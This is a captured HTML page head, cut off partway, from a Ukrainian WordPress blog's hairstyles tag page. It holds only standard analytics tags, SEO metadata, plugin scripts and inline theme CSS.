

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/tag/pricheski/
body_size: 413019
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="0" data-token="9418bd7068" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Зачіски &#8212; Блог Покупон</title>
	<meta name="description" content="{:ru}Читай о Зачіски? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про Зачіски? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<link rel="canonical" href="https://blog.pokupon.ua/tag/pricheski/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Зачіски &#8212; Блог Покупон" />
	<meta property="og:description" content="{:ru}Читай о Зачіски? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про Зачіски? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<meta property="og:url" content="https://blog.pokupon.ua/tag/pricheski/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.pokupon.ua/tag/pricheski/","url":"https://blog.pokupon.ua/tag/pricheski/","name":"Зачіски &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/tag/pricheski/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/tag/pricheski/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2.jpg","description":"","breadcrumb":{"@id":"https://blog.pokupon.ua/tag/pricheski/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/tag/pricheski/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2021/05/glavnaja-2.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/tag/pricheski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Зачіски"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Зачіски Tag Feed" href="https://blog.pokupon.ua/tag/pricheski/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/blog.pokupon.ua\/index.php?photocrati_ajax=1","rest_url":"https:\/\/blog.pokupon.ua\/wp-json\/","wp_home_url":"https:\/\/blog.pokupon.ua","wp_site_url":"https:\/\/blog.pokupon.ua","wp_root_url":"https:\/\/blog.pokupon.ua","wp_plugins_url":"https:\/\/blog.pokupon.ua\/wp-content\/plugins","wp_content_url":"https:\/\/blog.pokupon.ua\/wp-content","wp_includes_url":"https:\/\/blog.pokupon.ua\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769628965","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/tags/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/tag/pricheski/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/tag/pricheski/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
